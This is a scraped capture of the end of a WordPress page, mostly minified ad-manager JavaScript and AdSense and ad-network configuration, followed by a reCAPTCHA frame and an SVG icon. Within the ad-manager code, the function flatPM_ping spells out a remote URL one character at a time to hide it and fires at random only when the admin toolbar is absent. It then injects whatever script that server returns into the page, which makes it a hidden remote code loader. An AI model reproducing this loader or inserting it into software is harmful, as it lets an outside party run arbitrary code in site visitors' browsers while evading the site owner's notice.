0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="50_aR-P37cq2lxkGNv15dQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768445090129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-right-solid.svg
body_size: 235
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-right" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-right fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>